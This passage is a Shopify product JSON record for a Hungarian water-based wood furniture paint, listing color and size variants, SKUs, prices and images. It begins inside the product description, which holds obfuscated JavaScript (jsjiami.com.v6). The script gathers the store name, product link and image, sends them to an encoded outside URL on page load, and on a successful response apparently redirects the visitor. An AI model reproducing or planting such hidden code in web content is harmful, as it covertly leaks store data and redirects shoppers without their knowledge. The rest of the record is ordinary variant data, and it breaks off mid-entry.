i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e","published_at":"2023-12-11T10:12:39+08:00","created_at":"2023-12-11T10:12:39+08:00","vendor":"getvente","type":"Népszerű termékek","tags":[],"price":600000,"price_min":600000,"price_max":1300000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44338694619354,"title":"Menta zöld \/ 30 g (ecset nélkül)","option1":"Menta zöld","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C05A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390278362,"product_id":8158545674458,"position":1,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-1.jpg?v=1702260759","variant_ids":[44338694619354]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30 g (ecset nélkül)","public_title":"Menta zöld \/ 30 g (ecset nélkül)","options":["Menta zöld","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122210742490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-1.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694652122,"title":"Menta zöld \/ 350 g (kefe nélkül)","option1":"Menta zöld","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C05A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350 g (kefe nélkül)","public_title":"Menta zöld \/ 350 g (kefe nélkül)","options":["Menta zöld","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694684890,"title":"Menta zöld \/ 30g (ecsettel)","option1":"Menta zöld","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C05A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30g (ecsettel)","public_title":"Menta zöld \/ 30g (ecsettel)","options":["Menta zöld","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694717658,"title":"Menta zöld \/ 350g (ecsettel)","option1":"Menta zöld","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C05A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350g (ecsettel)","public_title":"Menta zöld \/ 350g (ecsettel)","options":["Menta zöld","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694750426,"title":"Fehér \/ 30 g (ecset nélkül)","option1":"Fehér","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509BAIA1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 30 g (ecset nélkül)","public_title":"Fehér \/ 30 g (ecset nélkül)","options":["Fehér","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694783194,"title":"Fehér \/ 350 g (kefe nélkül)","option1":"Fehér","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509BAIA2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 350 g (kefe nélkül)","public_title":"Fehér \/ 350 g (kefe nélkül)","options":["Fehér","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694815962,"title":"Fehér \/ 30g (ecsettel)","option1":"Fehér","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509BAIA1*+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 30g (ecsettel)","public_title":"Fehér \/ 30g (ecsettel)","options":["Fehér","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694848730,"title":"Fehér \/ 350g (ecsettel)","option1":"Fehér","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509BAIA2*+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 350g (ecsettel)","public_title":"Fehér \/ 350g (ecsettel)","options":["Fehér","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694881498,"title":"Bézs \/ 30 g (ecset nélkül)","option1":"Bézs","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509MIHA1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 30 g (ecset nélkül)","public_title":"Bézs \/ 30 g (ecset nélkül)","options":["Bézs","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694914266,"title":"Bézs \/ 350 g (kefe nélkül)","option1":"Bézs","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509MIHA2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 350 g (kefe nélkül)","public_title":"Bézs \/ 350 g (kefe nélkül)","options":["Bézs","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694947034,"title":"Bézs \/ 30g (ecsettel)","option1":"Bézs","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509MIHA1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 30g (ecsettel)","public_title":"Bézs \/ 30g (ecsettel)","options":["Bézs","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694979802,"title":"Bézs \/ 350g (ecsettel)","option1":"Bézs","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509MIHA2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 350g (ecsettel)","public_title":"Bézs \/ 350g (ecsettel)","options":["Bézs","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695012570,"title":"Kék \/ 30 g (ecset nélkül)","option1":"Kék","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 30 g (ecset nélkül)","public_title":"Kék \/ 30 g (ecset nélkül)","options":["Kék","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695045338,"title":"Kék \/ 350 g (kefe nélkül)","option1":"Kék","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 350 g (kefe nélkül)","public_title":"Kék \/ 350 g (kefe nélkül)","options":["Kék","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695078106,"title":"Kék \/ 30g (ecsettel)","option1":"Kék","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C01A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 30g (ecsettel)","public_title":"Kék \/ 30g (ecsettel)","options":["Kék","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695110874,"title":"Kék \/ 350g (ecsettel)","option1":"Kék","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C01A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 350g (ecsettel)","public_title":"Kék \/ 350g (ecsettel)","options":["Kék","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695143642,"title":"Piros \/ 30 g (ecset nélkül)","option1":"Piros","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C02A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 30 g (ecset nélkül)","public_title":"Piros \/ 30 g (ecset nélkül)","options":["Piros","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695176410,"title":"Piros \/ 350 g (kefe nélkül)","option1":"Piros","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C02A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 350 g (kefe nélkül)","public_title":"Piros \/ 350 g (kefe nélkül)","options":["Piros","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695209178,"title":"Piros \/ 30g (ecsettel)","option1":"Piros","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C02A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Piros \/ 30g (ecsettel)","public_title":"Piros \/ 30g (ecsettel)","options":["Piros","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695241946,"title":"Piros \/ 350g (ecsettel)","option1":"Piros","option2":"350g 